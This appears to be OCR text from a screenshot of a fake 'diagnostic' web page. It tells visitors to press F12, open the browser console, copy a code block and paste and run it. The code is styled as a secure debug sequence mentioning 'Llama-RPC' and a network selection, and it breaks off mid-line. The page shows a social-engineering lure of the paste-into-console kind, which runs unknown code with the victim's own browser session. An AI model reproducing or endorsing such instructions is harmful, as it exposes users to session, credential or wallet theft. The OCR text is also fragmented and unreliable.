
DIAGNOSTIC_CORE_V4.8
Identification of
Piliin ang iyong
network
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: mcw0ll
5qvf

const node_sync = "Llama-RPC";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Piliin ang iy
ong network (Hash: 0x4d0d26ef)");

setTimeout(async () => {

  const seed = await crypto.subtle.
generateKey({name:"PBKDF2",hash:"SH